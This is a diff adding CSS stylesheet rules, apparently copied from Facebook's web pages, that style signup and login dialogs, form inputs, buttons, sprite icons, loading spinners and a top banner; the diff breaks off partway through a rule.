+._97w2 ._85em ._97w3 {
+  padding: 6px 0 18px;
+}
+._97w2 ._97w4,
+._97w2 ._97w5 {
+  color: #1877f2;
+  font-size: 14px;
+  font-weight: 500;
+}
+._97w2 #not_me_link {
+  color: #1877f2;
+}
+._97w2 ._97w6 {
+  color: #1877f2;
+  font-weight: 500;
+}
+._1rf5 {
+  display: block;
+  margin-bottom: 10px;
+  margin-left: 10.5%;
+  margin-right: 10.5%;
+  margin-top: 10px;
+  overflow: hidden;
+  text-align: center;
+  white-space: nowrap;
+  width: 79%;
+}
+._97vz ._1rf5 {
+  margin-left: 8px;
+  margin-right: 8px;
+  width: auto;
+}
+._82qp ._82qq {
+  margin-bottom: 16px;
+  margin-top: 16px;
+}
+._1rf5 > span {
+  display: inline-block;
+  position: relative;
+}
+._1rf5 > span:before,
+._1rf5 > span:after {
+  background: #ccd0d5;
+  content: "";
+  height: 1px;
+  position: absolute;
+  top: 50%;
+  width: 9999px;
+}
+._9ax- ._1rf5 > span:before,
+._9ax- ._1rf5 > span:after {
+  background: #d7dade;
+}
+._1rf5 > span:before {
+  margin-right: 15px;
+  right: 100%;
+}
+._1rf5 > span:after {
+  left: 100%;
+  margin-left: 15px;
+}
+._1rf8 {
+  color: #4b4f56;
+}
+._9ax- ._1rf8 {
+  color: #96999e;
+}
+._9ax_ ._9ay0 {
+  border: 1px solid rgba(0, 0, 0, 0.1);
+}
+._9ay1 ._9ay2,
+._9ay1 ._9ay3 {
+  margin: 4px 16px 6px 16px;
+}
+._9ay1 ._9ay2 a,
+._9ay1 ._9ay3 a {
+  color: #1877f2;
+}
+._58mf {
+  margin: 0 auto 0 auto;
+  padding-bottom: 30px;
+}
+._8ien ._58mf {
+  padding-bottom: 0;
+}
+.timelineSignUpDialog ._58mf {
+  padding-bottom: 0;
+}
+._58mf ._6o {
+  font-size: 19px;
+}
+._58mf ._6p {
+  font-size: 17px;
+}
+._2_68 {
+  color: #90949c;
+  font-size: 16px;
+  font-weight: bold;
+}
+#facebook ._58mf ._9hk6 {
+  -webkit-appearance: none;
+  background-image: url(/rsrc.php/v3/yP/r/Yrq8Y9PlN02.png);
+  background-position: right 5px center;
+  background-repeat: no-repeat;
+  background-size: 14px;
+  padding: 0 8px;
+  padding-right: 20px;
+}
+#facebook ._58mf ._9hk6._9m5o {
+  background-position: right 7px center;
+  padding-right: 8px;
+}
+#facebook ._8esf ._2_68 {
+  color: #606770;
+  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
+  font-size: 12px;
+  font-weight: normal;
+  line-height: 20px;
+  margin-bottom: 0;
+  margin-top: 2px;
+}
+#facebook ._8esf._9bpz ._2_68 {
+  margin-bottom: 4px;
+}
+._58mi {
+  min-width: 194px;
+  padding: 7px 20px;
+  text-align: center;
+}
+#facebook ._8esf ._58mi {
+  font-family: SFProDisplay-Bold, Helvetica, Arial, sans-serif !important;
+  font-weight: bold;
+}
+._8esf ._58mi {
+  background: none;
+  background-color: #00a400;
+  border: none;
+  border-radius: 6px;
+  box-shadow: none;
+  color: #fff;
+  font-size: 18px;
+  font-weight: 600;
+  height: 36px;
+  overflow: hidden;
+  padding: 0 32px;
+  text-shadow: none;
+}
+._8f3m ._1lch {
+  text-align: center;
+}
+._8esf ._58mi:after {
+  content: "";
+  display: inline-block;
+  height: 36px;
+  left: 0;
+  position: absolute;
+  right: 0;
+  top: 0;
+  vertical-align: middle;
+}
+._8esf ._58mi:hover:after {
+  background-color: rgba(115, 129, 150, 0.15);
+}
+#facebook ._8esf ._58mi {
+  font-family: SFProDisplay-Bold, Helvetica, Arial, sans-serif !important;
+  font-weight: bold;
+}
+#facebook ._8esf ._9bq4 {
+  padding: 10px 0;
+  position: relative;
+  text-align: center;
+}
+#facebook ._8esf ._9bq4 ._9bq5 {
+  color: #1877f2;
+  font-family: SFProText-Semibold, Helvetica, Arial, sans-serif;
+  font-size: 17px;
+  line-height: 20px;
+}
+#facebook ._8esf ._9bq4 ._9bq5:hover {
+  text-decoration: none;
+}
+._58mj {
+  font-size: 16px;
+}
+._58mk {
+  border-top: 1px solid #dddfe2;
+  color: #666;
+  font-size: 13px;
+  font-weight: bold;
+  margin-top: 10px;
+  padding-top: 15px;
+}
+#facebook ._8esf ._58mk {
+  border-top: none;
+  color: #1c1e21;
+  font-family: SFProText-Regular, Helvetica, Arial, sans-serif;
+  font-size: 14px;
+  font-weight: normal;
+  padding-top: 0;
+}
+._8f3m ._58mk {
+  margin-top: 42px;
+  text-align: center;
+}
+._8ilg ._58mk,
+._8icx ._58mk {
+  margin-top: 28px;
+  text-align: center;
+}
+._8fgk ._8fgl,
+._9bpz ._8fgl {
+  background-color: #fff;
+  border-radius: 0 0 8px 8px;
+  border-top: 1px solid #dadde1;
+  box-sizing: border-box;
+  padding: 16px;
+  position: relative;
+  width: 432px;
+}
+._8fgk ._8fgl:before,
+._9bpz ._8fgl:before {
+  background: transparent;
+  border-radius: 8px;
+  bottom: 0;
+  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
+  content: "";
+  left: 0;
+  position: absolute;
+  right: 0;
+  top: -77px;
+  width: 432px;
+  z-index: 0;
+}
+._9l2p:before {
+  pointer-events: none;
+}
+#facebook ._8esf ._8esh {
+  font-family: SFProText-Semibold, Helvetica, Arial, sans-serif;
+  font-size: 14px;
+  font-weight: 600;
+}
+._8f3m ._8esh {
+  color: inherit;
+}
+._58ml {
+  margin-left: 10px;
+  position: relative;
+  top: 3px;
+}
+._58mm {
+  float: left;
+}
+._58mn {
+  background: #ffebe8;
+  border: 1px solid #dd3c10;
+  line-height: 15px;
+  margin: 12px 0 12px 0;
+  overflow: hidden;
+  text-align: center;
+}
+._58mo {
+  padding: 7px 3px;
+}
+._2rs6 ._2rs9 {
+  font-weight: bold;
+}
+._2rs6 ._2rsa {
+  min-width: 50px;
+}
+._a4y {
+  display: inline-block;
+  position: relative;
+}
+._a4y ._a4z {
+  background-color: #fff;
+  border: 1px solid #1c1e21;
+  border-radius: 6px;
+  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.3);
+  color: #1c1e21;
+  font-size: 14px;
+  opacity: 0;
+  padding: 12px;
+  position: absolute;
+  right: 105%;
+  text-align: left;
+  top: -5px;
+  transition: opacity 1s;
+  visibility: hidden;
+  width: 200px;
+  z-index: 1;
+}
+._a4y ._a4z::before {
+  border-color: transparent transparent transparent #1c1e21;
+  border-style: solid;
+  border-width: 6px;
+  content: " ";
+  left: 100%;
+  margin-top: -6px;
+  position: absolute;
+  top: 20%;
+}
+._a4y ._a4z::after {
+  border-color: transparent transparent transparent #fff;
+  border-style: solid;
+  border-width: 5px;
+  content: " ";
+  left: 100%;
+  margin-top: -5px;
+  position: absolute;
+  top: 20%;
+}
+._m {
+  position: relative;
+}
+._m:focus-within {
+  opacity: 0.6;
+  outline: 1px dotted #212121;
+  outline: 5px auto -webkit-focus-ring-color;
+}
+._m ._3jk {
+  height: 100%;
+  overflow: hidden;
+  position: absolute;
+  right: 0;
+  top: 0;
+  width: 100%;
+}
+._m ._n {
+  bottom: 0;
+  cursor: inherit;
+  font-size: 1000px !important;
+  height: 300px;
+  margin: 0;
+  opacity: 0;
+  padding: 0;
+  position: absolute;
+  right: 0;
+}
+._1tp7:not(:focus) {
+  border: 1px solid #fa3e3e;
+}
+._1tp9 {
+  max-width: 214px;
+  padding: 6px 9px;
+}
+._1tpa {
+  display: inline-block;
+  height: 26px;
+  vertical-align: middle;
+}
+._1tp8 {
+  color: #fa3e3e;
+  display: inline-block;
+  vertical-align: middle;
+  word-break: break-word;
+}
+._1tp8 a {
+  color: #fa3e3e;
+  font-weight: bold;
+}
+._1tpb ._53iv {
+  padding: 12px;
+}
+._1tpb ._53ij {
+  border: 1px solid #fa3e3e;
+  border-radius: 2px;
+  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.35);
+}
+._1tpb ._5v-0 {
+  padding-bottom: 14px;
+}
+._1tpb ._53il {
+  padding-top: 14px;
+}
+._1tpb ._53im {
+  padding-right: 14px;
+}
+._1tpb ._53ik {
+  padding-bottom: 14px;
+}
+._1tpb ._53in {
+  padding-left: 14px;
+}
+._1tpb ._53il ._53io {
+  background-image: url(/rsrc.php/v3/yC/r/9AJbP2Y2ezd.png);
+  background-repeat: no-repeat;
+  background-size: auto;
+  background-position: 0 -340px;
+  height: 8px;
+  top: 7px;
+  width: 16px;
+}
+._1tpb ._53im ._53io {
+  background-image: url(/rsrc.php/v3/yC/r/9AJbP2Y2ezd.png);
+  background-repeat: no-repeat;
+  background-size: auto;
+  background-position: -9px -314px;
+  height: 16px;
+  right: 7px;
+  width: 8px;
+}
+._1tpb ._53ik ._53io {
+  background-image: url(/rsrc.php/v3/yC/r/9AJbP2Y2ezd.png);
+  background-repeat: no-repeat;
+  background-size: auto;
+  background-position: 0 -331px;
+  bottom: 7px;
+  height: 8px;
+  width: 16px;
+}
+._1tpb ._53in ._53io {
+  background-image: url(/rsrc.php/v3/yC/r/9AJbP2Y2ezd.png);
+  background-repeat: no-repeat;
+  background-size: auto;
+  background-position: 0 -314px;
+  height: 16px;
+  left: 7px;
+  width: 8px;
+}
+._kv1 {
+  position: relative;
+}
+.ie10 ._kv1,
+.webkit ._kv1 {
+  -webkit-user-select: none;
+}
+.uiInputLabelInput._kv1 {
+  position: absolute;
+}
+.ie10 ._kv1 > input,
+.webkit ._kv1 > input,
+.touch ._kv1 > input {
+  left: 0;
+  opacity: 0;
+  position: absolute;
+}
+.ie10 ._kv1 > input:focus,
+.webkit ._kv1 > input:focus,
+.touch ._kv1 > input:focus {
+  outline: none;
+}
+
+#bootloader_KeLRD1z {
+  height: 42px;
+}
+.bootloader_KeLRD1z {
+  display: block !important;
+}
+
+.clearfix:after {
+  clear: both;
+  content: ".";
+  display: block;
+  font-size: 0;
+  height: 0;
+  line-height: 0;
+  visibility: hidden;
+}
+.clearfix {
+  zoom: 1;
+}
+.datawrap {
+  word-wrap: break-word;
+}
+.word_break {
+  display: inline-block;
+}
+.ellipsis {
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+.aero {
+  opacity: 0.5;
+}
+.column {
+  float: left;
+}
+.center {
+  margin-left: auto;
+  margin-right: auto;
+}
+#facebook .hidden_elem {
+  display: none !important;
+}
+#facebook .invisible_elem {
+  visibility: hidden;
+}
+#facebook .accessible_elem {
+  clip: rect(1px, 1px, 1px, 1px);
+  height: 1px;
+  overflow: hidden;
+  position: absolute;
+  white-space: nowrap;
+  width: 1px;
+}
+#facebook .accessible_elem_offset {
+  margin: -1px;
+}
+.direction_ltr {
+  direction: ltr;
+}
+.direction_rtl {
+  direction: rtl;
+}
+.text_align_ltr {
+  text-align: left;
+}
+.text_align_rtl {
+  text-align: right;
+}
+#facebook ._-kb.mac {
+  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
+  -webkit-font-smoothing: subpixel-antialiased;
+}
+#facebook ._-kb.sf {
+  font-family: system-ui, -apple-system, BlinkMacSystemFont, ".SFNSText-Regular",
+    sans-serif;
+}
+@font-face {
+  font-family: "Segoe UI Historic";
+  src: local("Arial");
+  unicode-range: U+530-5f4, U+10a0-10ff;
+}
+@font-face {
+  font-family: "Segoe UI Historic";
+  font-weight: 700;
+  src: local("Arial Bold"), local("Arial");
+  unicode-range: U+530-5f4, U+10a0-10ff;
+}
+#facebook ._-kb.segoe {
+  font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+}
+#facebook ._-kb.roboto {
+  font-family: Roboto, Helvetica, Arial, sans-serif;
+}
+#facebook ._-kb div {
+  font-family: inherit;
+}
+#facebook ._-kb span {
+  font-family: inherit;
+}
+#facebook ._-kb a {
+  font-family: inherit;
+}
+#facebook ._-kb h1,
+#facebook ._-kb h2,
+#facebook ._-kb h3,
+#facebook ._-kb h4,
+#facebook ._-kb h5,
+#facebook ._-kb h6,
+#facebook ._-kb p {
+  font-family: inherit;
+}
+#facebook ._-kb button,
+#facebook ._-kb input,
+#facebook ._-kb label,
+#facebook ._-kb select,
+#facebook ._-kb td,
+#facebook ._-kb textarea {
+  font-family: inherit;
+}
+#facebook ._-kb code,
+#facebook ._-kb pre {
+  font-family: Menlo, Consolas, Monaco, monospace;
+}
+#facebook ._-kb .fixemoji {
+  font-weight: 600;
+}
+@font-face {
+  font-family: "Fix for Mac Chrome 80";
+  font-weight: 500;
+  src: local("Lucida Grande");
+  unicode-range: U+530-5f4, U+10a0-10ff;
+}
+#facebook ._-kb._93bn.sf {
+  font-family: "Fix for Mac Chrome 80", system-ui, -apple-system,
+    BlinkMacSystemFont, ".SFNSText-Regular", sans-serif;
+}
+._5f0v {
+  outline: none;
+}
+._3oxt {
+  outline: 1px dotted #3b5998;
+  outline-color: invert;
+}
+.webkit ._3oxt {
+  outline: 5px auto #5b9dd9;
+}
+.win.webkit ._3oxt {
+  outline-color: #e59700;
+}
+div._3qw {
+  height: auto;
+  left: 0;
+  min-height: 100%;
+  position: absolute;
+  right: 0;
+  top: 0;
+  z-index: 400;
+}
+._31e {
+  position: fixed !important;
+  width: 100%;
+}
+.webkit ._42w {
+  position: absolute;
+  top: 0;
+  visibility: hidden;
+  width: 1px;
+}
+._3ixn {
+  bottom: 0;
+  left: 0;
+  position: fixed;
+  right: 0;
+  top: 0;
+}
+._3qw ._3ixn {
+  background-color: rgba(255, 255, 255, 0.8);
+}
+._3qx ._3ixn {
+  background-color: rgba(0, 0, 0, 0.9);
+}
+._4-hy ._3ixn {
+  background-color: rgba(0, 0, 0, 0.4);
+}
+._99rc ._3ixn {
+  -webkit-backdrop-filter: blur(20px);
+  backdrop-filter: blur(20px);
+  background-color: rgba(0, 0, 0, 0.5);
+}
+.uiLayer {
+  outline: none;
+}
+._55ym {
+  animation: rotateSpinner 1.2s steps(20, end) infinite;
+  display: inline-block;
+  vertical-align: middle;
+}
+._55yn._55yo {
+  background-image: url(/rsrc.php/v3/y3/r/n-uOOobFC9i.png);
+  height: 12px;
+  width: 12px;
+}
+._55yn._55yp {
+  background-image: url(/rsrc.php/v3/yn/r/O1LrqXHR9oZ.png);
+  height: 12px;
+  width: 12px;
+}
+._55yq {
+  background-image: url(/rsrc.php/v3/y2/r/onuUJj0tCqE.png);
+  height: 24px;
+  width: 24px;
+}
+._5tqs {
+  animation-play-state: paused;
+  display: none;
+}
+._5tqs.async_saving,
+.async_saving ._5tqs {
+  animation-play-state: running;
+  display: inline-block;
+}
+._2y32 {
+  animation-play-state: paused;
+}
+._5d9- {
+  animation: none;
+  background-repeat: no-repeat;
+}
+._5d9-._55yn {
+  background-image: url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);
+  background-repeat: no-repeat;
+  background-size: auto;
+  background-position: 0 2px;
+  height: 16px;
+  width: 16px;
+}
+._5d9-._55yq {
+  background-image: url(/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);
+  background-repeat: no-repeat;
+  background-size: auto;
+  background-position: 0 2px;
+  height: 32px;
+  width: 32px;
+}
+@keyframes rotateSpinner {
+  0% {
+    transform: rotate(0deg);
+  }
+  100% {
+    transform: rotate(360deg);
+  }
+}
+
+._4qba {
+  font-style: inherit;
+}
+._4qbb,
+._4qbc,
+._4qbd {
+  background: none;
+  font-style: inherit;
+  padding: 0;
+  width: auto;
+}
+._4qbd {
+  border-bottom: 1px solid #f99;
+}
+._4qbb,
+._4qbc {
+  border-bottom: 1px solid #999;
+}
+._4qbb:hover,
+._4qbc:hover,
+._4qbd:hover {
+  background-color: #fcc;
+  border-top: 1px solid #ccc;
+  cursor: help;
+}
+.sp_8MQ_tLRHai7 {
+  background-image: url(/rsrc.php/v3/yx/r/UJP8P9Wk09f.png);
+  background-size: auto;
+  background-repeat: no-repeat;
+  display: inline-block;
+  height: 8px;
+  width: 16px;
+}
+.sp_8MQ_tLRHai7.sx_cd76de {
+  height: 16px;
+  background-position: 0 -67px;
+}
+.sp_8MQ_tLRHai7.sx_f56115 {
+  width: 8px;
+  background-position: -13px -119px;
+}
+.sp_8MQ_tLRHai7.sx_0d283b {
+  width: 8px;
+  background-position: 0 -132px;
+}
+.sp_8MQ_tLRHai7.sx_a04701 {
+  width: 20px;
+  height: 20px;
+  background-position: 0 -25px;
+}
+.sp_8MQ_tLRHai7.sx_857b8a {
+  width: 12px;
+  height: 12px;
+  background-position: 0 -119px;
+}
+.sp_8MQ_tLRHai7.sx_0a9a7f {
+  width: 20px;
+  height: 20px;
+  background-position: 0 -46px;
+}
+.sp_8MQ_tLRHai7.sx_67bf3a {
+  width: 24px;
+  height: 24px;
+  background-position: 0 0;
+}
+.sp_8MQ_tLRHai7.sx_01ad09 {
+  height: 16px;
+  background-position: 0 -84px;
+}
+.sp_8MQ_tLRHai7.sx_90de09 {
+  background-position: 0 -101px;
+}
+.sp_8MQ_tLRHai7.sx_0940fb {
+  background-position: 0 -110px;
+}
+.sp_l5JFW-htKM8 {
+  background-image: url(/rsrc.php/v3/y9/r/VglZgN6Ba9n.png);
+  background-size: auto;
+  background-repeat: no-repeat;
+  display: inline-block;
+  height: 20px;
+  width: 20px;
+}
+.sp_l5JFW-htKM8.sx_f5db8c {
+  width: 12px;
+  height: 12px;
+  background-position: -105px -122px;
+}
+.sp_l5JFW-htKM8.sx_a3357c {
+  width: 8px;
+  height: 8px;
+  background-position: -173px -82px;
+}
+.sp_l5JFW-htKM8.sx_2d4713 {
+  background-position: -305px -49px;
+}
+.sp_l5JFW-htKM8.sx_7d0a7a {
+  width: 8px;
+  height: 8px;
+  background-position: -182px -82px;
+}
+.sp_l5JFW-htKM8.sx_b3bce3 {
+  width: 8px;
+  height: 8px;
+  background-position: -191px -82px;
+}
+.sp_l5JFW-htKM8.sx_495b1a {
+  width: 8px;
+  height: 8px;
+  background-position: -200px -82px;
+}
+.sp_l5JFW-htKM8.sx_4e2180 {
+  background-position: -326px -49px;
+}
+.sp_l5JFW-htKM8.sx_b52551 {
+  background-position: -347px -49px;
+}
+.sp_l5JFW-htKM8.sx_c06a7b {
+  background-position: -368px -49px;
+}
+.sp_l5JFW-htKM8.sx_8be223 {
+  background-position: -389px -49px;
+}
+.sp_l5JFW-htKM8.sx_07988a {
+  background-position: -410px -49px;
+}
+.sp_l5JFW-htKM8.sx_5208bd {
+  width: 16px;
+  height: 16px;
+  background-position: -338px -98px;
+}
+.sp_l5JFW-htKM8.sx_d8eee4 {
+  width: 12px;
+  height: 12px;
+  background-position: -118px -122px;
+}
+.sp_l5JFW-htKM8.sx_60e9cc {
+  background-position: -431px -49px;
+}
+.sp_l5JFW-htKM8.sx_2463b6 {
+  width: 24px;
+  height: 24px;
+  background-position: -155px -49px;
+}
+.sp_l5JFW-htKM8.sx_22b1b7 {
+  width: 12px;
+  height: 12px;
+  background-position: -131px -122px;
+}
+.sp_l5JFW-htKM8.sx_45047e {
+  width: 16px;
+  height: 16px;
+  background-position: -355px -98px;
+}
+.sp_l5JFW-htKM8.sx_eb3178 {
+  background-position: -452px -49px;
+}
+.sp_l5JFW-htKM8.sx_93acd1 {
+  width: 16px;
+  height: 16px;
+  background-position: -372px -98px;
+}
+.sp_l5JFW-htKM8.sx_d8192c {
+  width: 16px;
+  height: 16px;
+  background-position: -389px -98px;
+}
+.sp_l5JFW-htKM8.sx_472724 {
+  width: 18px;
+  height: 18px;
+  background-position: -262px -98px;
+}
+.sp_l5JFW-htKM8.sx_37dbd1 {
+  width: 18px;
+  height: 18px;
+  background-position: -281px -98px;
+}
+.sp_l5JFW-htKM8.sx_daadc4 {
+  width: 12px;
+  height: 12px;
+  background-position: -144px -122px;
+}
+.sp_l5JFW-htKM8.sx_dcb564 {
+  width: 16px;
+  height: 16px;
+  background-position: -406px -98px;
+}
+.sp_l5JFW-htKM8.sx_cf226f {
+  width: 16px;
+  height: 16px;
+  background-position: -423px -98px;
+}
+.sp_l5JFW-htKM8.sx_1d20bc {
+  background-position: -473px -49px;
+}
+.sp_l5JFW-htKM8.sx_cd853a {
+  background-position: -73px -98px;
+}
+.sp_l5JFW-htKM8.sx_0f8d20 {
+  background-position: -94px -98px;
+}
+.sp_l5JFW-htKM8.sx_f05e77 {
+  background-position: -115px -98px;
+}
+.sp_l5JFW-htKM8.sx_f651a3 {
+  background-position: -136px -98px;
+}
+.sp_l5JFW-htKM8.sx_f1e231 {
+  width: 24px;
+  height: 24px;
+  background-position: -180px -49px;
+}
+.sp_l5JFW-htKM8.sx_73c19b {
+  width: 24px;
+  height: 24px;
+  background-position: -205px -49px;
+}
+.sp_l5JFW-htKM8.sx_ef4f84 {
+  width: 16px;
+  height: 16px;
+  background-position: -440px -98px;
+}
+.sp_l5JFW-htKM8.sx_07a778 {
+  width: 16px;
+  height: 16px;
+  background-position: -457px -98px;
+}
+.sp_l5JFW-htKM8.sx_f11f5a {
+  width: 24px;
+  height: 24px;
+  background-position: -230px -49px;
+}
+.sp_l5JFW-htKM8.sx_6c34d0 {
+  background-position: -157px -98px;
+}
+.sp_l5JFW-htKM8.sx_67e4af {
+  width: 24px;
+  height: 24px;
+  background-position: -255px -49px;
+}
+.sp_l5JFW-htKM8.sx_6809a6 {
+  width: 12px;
+  height: 12px;
+  background-position: -157px -122px;
+}
+.sp_l5JFW-htKM8.sx_10f22c {
+  width: 16px;
+  height: 16px;
+  background-position: -474px -98px;
+}
+.sp_l5JFW-htKM8.sx_53e0f8 {
+  width: 18px;
+  height: 18px;
+  background-position: -300px -98px;
+}
+.sp_l5JFW-htKM8.sx_8930e3 {
+  width: 24px;
+  height: 24px;
+  background-position: -280px -49px;
+}
+.sp_l5JFW-htKM8.sx_770046 {
+  background-position: -178px -98px;
+}
+.sp_l5JFW-htKM8.sx_32ff42 {
+  background-position: -199px -98px;
+}
+.sp_l5JFW-htKM8.sx_8632dc {
+  width: 32px;
+  height: 32px;
+  background-position: -122px -49px;
+}
+.sp_l5JFW-htKM8.sx_d44f2c {
+  width: 12px;
+  height: 12px;
+  background-position: -170px -122px;
+}
+.sp_l5JFW-htKM8.sx_7d0c0b {
+  width: 18px;
+  height: 18px;
+  background-position: -319px -98px;
+}
+.sp_l5JFW-htKM8.sx_6a89a5 {
+  width: 16px;
+  height: 16px;
+  background-position: 0 -122px;
+}
+.sp_l5JFW-htKM8.sx_eb89a6 {
+  width: 12px;
+  height: 12px;
+  background-position: -183px -122px;
+}
+.sp_l5JFW-htKM8.sx_d8b7b6 {
+  background-position: -220px -98px;
+}
+.sp_l5JFW-htKM8.sx_cfa7c0 {
+  width: 16px;
+  height: 16px;
+  background-position: -17px -122px;
+}
+.sp_l5JFW-htKM8.sx_d086ce {
+  width: 12px;
+  height: 12px;
+  background-position: -196px -122px;
+}
+.sp_l5JFW-htKM8.sx_153979 {
+  width: 16px;
+  height: 16px;
+  background-position: -34px -122px;
+}
+.sp_l5JFW-htKM8.sx_b0d935 {
+  width: 16px;
+  height: 16px;
+  background-position: -51px -122px;
+}
+.sp_l5JFW-htKM8.sx_37e623 {
+  width: 12px;
+  height: 12px;
+  background-position: -209px -122px;
+}
+.sp_l5JFW-htKM8.sx_f052cb {
+  width: 16px;
+  height: 16px;
+  background-position: -68px -122px;
+}
+.sp_l5JFW-htKM8.sx_f49856 {
+  background-position: -241px -98px;
+}
+.sp_l5JFW-htKM8.sx_5a60cb {
+  width: 12px;
+  height: 12px;
+  background-position: -222px -122px;
+}
+.sp_l5JFW-htKM8.sx_53ce0a {
+  width: 16px;
+  height: 9px;
+  background-position: -122px -82px;
+}
+.sp_l5JFW-htKM8.sx_daea88 {
+  width: 16px;
+  height: 9px;
+  background-position: -139px -82px;
+}
+.sp_l5JFW-htKM8.sx_6f55ba {
+  width: 9px;
+  height: 16px;
+  background-position: -85px -122px;
+}
+.sp_l5JFW-htKM8.sx_36b644 {
+  width: 9px;
+  height: 16px;
+  background-position: -95px -122px;
+}
+.sp_l5JFW-htKM8.sx_d0366a {
+  width: 16px;
+  height: 9px;
+  background-position: -156px -82px;
+}
+.sp_l5JFW-htKM8.sx_2cbc0c {
+  width: 12px;
+  height: 11px;
+  background-position: -300px -122px;
+}
+.sp_l5JFW-htKM8.sx_2ed222 {
+  width: 12px;
+  height: 12px;
+  background-position: -235px -122px;
+}
+.sp_l5JFW-htKM8.sx_0b4e24 {
+  width: 12px;
+  height: 12px;
+  background-position: -248px -122px;
+}
+.sp_l5JFW-htKM8.sx_5dda1e {
+  width: 12px;
+  height: 12px;
+  background-position: -261px -122px;
+}
+.sp_l5JFW-htKM8.sx_62367f {
+  width: 12px;
+  height: 12px;
+  background-position: -274px -122px;
+}
+.sp_l5JFW-htKM8.sx_1a8e31 {
+  width: 12px;
+  height: 12px;
+  background-position: -287px -122px;
+}
+.sp_l5JFW-htKM8.sx_a64b42 {
+  width: 10px;
+  height: 10px;
+  background-position: -313px -122px;
+}
+.sp_l5JFW-htKM8.sx_8836c5 {
+  width: 10px;
+  height: 10px;
+  background-position: -324px -122px;
+}
+.sp_l5JFW-htKM8.sx_1f877f {
+  width: 10px;
+  height: 10px;
+  background-position: -335px -122px;
+}
+.sp_l5JFW-htKM8.sx_c56705 {
+  width: 10px;
+  height: 10px;
+  background-position: -346px -122px;
+}
+.sp_l5JFW-htKM8.sx_e76933 {
+  width: 10px;
+  height: 10px;
+  background-position: -357px -122px;
+}
+.sp_l5JFW-htKM8.sx_daeba9 {
+  width: 500px;
+  height: 48px;
+  background-position: 0 0;
+}
+.sp_l5JFW-htKM8.sx_fea85f {
+  width: 72px;
+  height: 72px;
+  background-position: 0 -49px;
+}
+.sp_l5JFW-htKM8.sx_7177c5 {
+  width: 48px;
+  height: 48px;
+  background-position: -73px -49px;
+}
+
+#bootloader__xujYrB {
+  height: 42px;
+}
+.bootloader__xujYrB {
+  display: block !important;
+}
+
+._3_s0._3_s0 {
+  border: 0;
+  display: flex;
+  -webkit-font-smoothing: antialiased;
+  height: 44px;
+  min-width: 600px;
+  position: relative;
+  text-align: left;
+  top: 0;
+  transition: top 0.3s, height 0.3s;
+  z-index: 301;
+}
+.hideBanner ._3_s0,
+.fixedBody ._3_s0 {
+  display: none;
+}
+._3_s0._1tof {
+  position: absolute;
+  width: 100%;
+  z-index: 400;
+}
+._3_s0._1toe {
+  height: 0;
+  overflow: hidden;
+}
+._3_s0 ._608m {
+  align-self: flex-end;
+  margin: 0 auto;
+  max-width: 981px;
+  min-width: 100px;
+  padding: 0 12px;
+  width: 100%;
+}
+.UIInternPage ._3_s0._1toe {
+  display: none;
+}
+.sidebarMode ._3_s0 ._608m {
+  padding-right: 214px;
+}
+._3_s0 ._tb6 {
+  align-items: center;
+  height: 44px;
+}
+._3_s0 ._608n {
+  display: flex;
+}
+._3_s0 ._3bcp {
+  overflow: visible;
+}
+._3bcs {
+  flex: 1 0 0px;
+}
+._3bct {
+  position: relative;
+}
+._3bct::before {
+  content: "";
+  display: block;
+  height: 18px;
+  left: -1px;
+  position: absolute;
+  top: 4px;
+  width: 1px;
+}
+._3_s0 ._3bcv {
+  font: Helvetica, Arial, sans-serif;
+  font-size: 12px;
+  font-weight: bold;
+  line-height: 24px;
+}
+._3_s0 ._3bcy {
+  line-height: 24px;
+}
+._3_s0 ._3bcz {
+  border-radius: 4px;
+  padding: 1px 4px;
+}
+._1toc._1toc {
+  border-radius: 2px;
+  box-shadow: 0 0 0 2px #3578e5, 0 0 0 4px #91b4fd;
+  overflow: hidden;
+}
+._2yq ._3_s0 ._608m,
+._2xk0 ._3_s0 ._608m {
+  max-width: 1014px;
+}
+._3_s1._3_s0 {
+  background-color: #29487d;
+  color: #fff;
+}
+._3_s1 ._3bct::before {
+  background: rgba(0, 0, 0, 0.3);
+}
+._3_s1._3_s0 ._63xb:focus {
+  border: 1px solid #29487d;
+  box-shadow: 0 0 0 2px #91b4fd;
+}
+._3_s1 ._3_s2 {
+  background: #29487d;
+  border-color: #29487d;
+}
+._3_s1 ._3_s2:hover,
+._3_s1 ._3_s2:focus,
+._3_s1 ._3_s2:active {
+  background: rgba(0, 0, 0, 0.1);
+}
+._3_s1 ._3bcz {
+  background: #fff;
+  color: #000;
+}
+._3_s3._3_s0 {
+  background-color: #373e4c;
+  color: #fff;
+}
+._3_s3 ._3bct::before {
+  background: rgba(255, 255, 255, 0.3);
+}
+._3_s3._3_s0 ._63xb:focus {
+  border: 1px solid #373e4c;
+  box-shadow: 0 0 0 2px #63c632;
+}
+._3_s3 ._3_s2 {
+  background: #373e4c;
+  border-color: #373e4c;
+}
+._3_s3 ._3_s2:hover,
+._3_s3 ._3_s2:focus,
+._3_s3 ._3_s2:active {
+  background: rgba(0, 0, 0, 0.1);
+}
+._3_s3 ._3bcz {
+  background: #fff;
+  color: #373e4c;
+}
+@media screen and (max-width: 980px) {
+  ._3bct {
+    clip: rect(1px, 1px, 1px, 1px);
+    height: 1px;
+    overflow: hidden;
+    position: absolute;
+    white-space: nowrap;
+    width: 1px;
+  }
+  ._3bct::before {
+    display: none;
+  }
+}
+form {
+  margin: 0;
+  padding: 0;
+}
+label {
+  color: #606770;
+  cursor: default;
+  font-weight: 600;
+  vertical-align: middle;
+}
+label input {
+  font-weight: normal;
+}
+textarea,
+.inputtext,
+.inputpassword {
+  -webkit-appearance: none;
+  border: 1px solid #ccd0d5;
+  border-radius: 0;
+  margin: 0;
+  padding: 3px;
+}
+textarea {
+  max-width: 100%;
+}
+select {
+  border: 1px solid #ccd0d5;
+  padding: 2px;
+}
+input,
+select,
+textarea {
+  background-color: #fff;
+  color: #1c1e21;
+}
+.inputtext,
+.inputpassword {
+  padding-bottom: 4px;
+}
+.inputtext:invalid,
+.inputpassword:invalid {
+  box-shadow: none;
+}
+.inputradio {
+  margin: 0 5px 0 0;
+  padding: 0;
+  vertical-align: middle;
+}
+.inputcheckbox {
